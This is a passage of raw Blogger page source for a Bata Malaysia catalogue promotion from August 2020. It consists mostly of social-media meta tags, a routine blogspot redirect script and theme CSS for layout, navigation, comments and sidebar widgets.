Bata Catalog August 2020 - RM1 Second Pair. To shop, just go to the nearest Bata retail store or order using Whatsapp on Bata Chatshop at https://bit.ly/ChatShopMY' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
